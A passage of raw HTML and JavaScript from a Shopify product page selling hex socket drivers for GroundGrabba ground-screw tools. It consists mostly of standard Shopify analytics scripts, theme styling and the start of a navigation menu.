  var meta = {"product":{"id":7269473943716,"gid":"gid:\/\/shopify\/Product\/7269473943716","vendor":"GroundGrabba Australia","type":"Hex Socket","handle":"medium-duty-hex-driver","variants":[{"id":44424400306340,"price":999,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","public_title":"15mm (for GroundGrabba Junior Only)","sku":"15MSD(1)"},{"id":44705307492516,"price":999,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 16mm for GG Pro-Pro I-Pro II ( Current USA Made)","public_title":"16mm for GG Pro-Pro I-Pro II ( Current USA Made)","sku":"16MSD(1)"},{"id":44424400339108,"price":999,"name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 19mm for GroundGrabba Lite and original Pro series","public_title":"19mm for GroundGrabba Lite and original Pro series","sku":"19MSD(1)"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7269473943716,"requestId":"13a3eb7f-56be-4b90-98cb-e51b8872b1d5-1769102347"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 34149695533,
      theme_id: 175991881892,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//groundgrabba.com.au/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//groundgrabba.com.au/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//groundgrabba.com.au/cdn/s/trekkie.storefront.46a754ac07d08c656eb845cfbf513dd9a18d4ced.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":34149695533,"isMerchantRequest":null,"themeId":175991881892,"themeCityHash":"9511170647934257793","contentLanguage":"en","currency":"AUD","eventMetadataId":"951fb5e3-6b41-45ba-8850-dd6e8d6754f0"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7269473943716,"requestId":"13a3eb7f-56be-4b90-98cb-e51b8872b1d5-1769102347","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"AUD","variantId":44424400306340,"productId":7269473943716,"productGid":"gid:\/\/shopify\/Product\/7269473943716","name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","price":"9.99","sku":"15MSD(1)","brand":"GroundGrabba Australia","variant":"15mm (for GroundGrabba Junior Only)","category":"Hex Socket","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"AUD","variantId":44424400306340,"productId":7269473943716,"productGid":"gid:\/\/shopify\/Product\/7269473943716","name":"Socket Drivers | 6 Star Hex | 3 Sizes Available | Medium Duty | Quick Fit - 15mm (for GroundGrabba Junior Only)","price":"9.99","sku":"15MSD(1)","brand":"GroundGrabba Australia","variant":"15mm (for GroundGrabba Junior Only)","category":"Hex Socket","nonInteraction":true,"remote":false,"referer":"https:\/\/groundgrabba.com.au\/collections\/all-products\/products\/medium-duty-hex-driver"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//groundgrabba.com.au/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://groundgrabba.com.au/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="34149695533"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175991881892"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.2"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://groundgrabba.com.au/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7KH2LV9"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e 150s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    
  .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    --color-foreground: 46, 42, 57;
  }
  
  
  @keyframes mobileHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e color-accent-1 gradient section-sections--24339372900516__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.6rem;--desktop-image-height: 4.0rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      




  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

          

          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
          
            



  

<div
  class="product__text-container product__text-container-text_with_icon_kH3JcE product__text-container--left product__text-container--mobile-left product__text-container--horizontal product__text-container--"
  style="--item-count:1;--mobile-text-size: 1.4rem;--desktop-text-size: 1.6rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;"
  
>
  
    <p
      class="product__text product__text-left product__text-mobile-left"
      style="--text-color:#ffffff;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined">
  check_circle
</span>
      
      <span class="nowrap">Questions? Call 1300 988 655</span>
    </p>
  
  
  
</div>

              
            
            
            
          
          
        
</div>
  </div>



</div><div id="shopify-section-sections--24339372900516__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none !important;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="JLBOBOPcN2dM8qw7p6PxeHikmf/LxXR8jvofw/Yp/jY6ZrEpQ6mQBtICTM3RrPqBC3JevzMwIeM28C2d/hgw2QxoeuOqBebdTPwbp6q33SgnwJtGceMa7wqc2ksdAefUKqkoBciXDfBBa6UMwRII0zGzAfH50fTGZ7QjPV6ijscAj7mRbjgnlrIMVGBMTv6L1NZKaUMGLHVlxIM5BHjlGjJ/[base64]">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                      Home
                    </a></li><li><details id="Details-menu-drawer-menu-item-2">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset menu-drawer__menu-item--active">
                        Shop by CATEGORY
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-shop-by-category" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

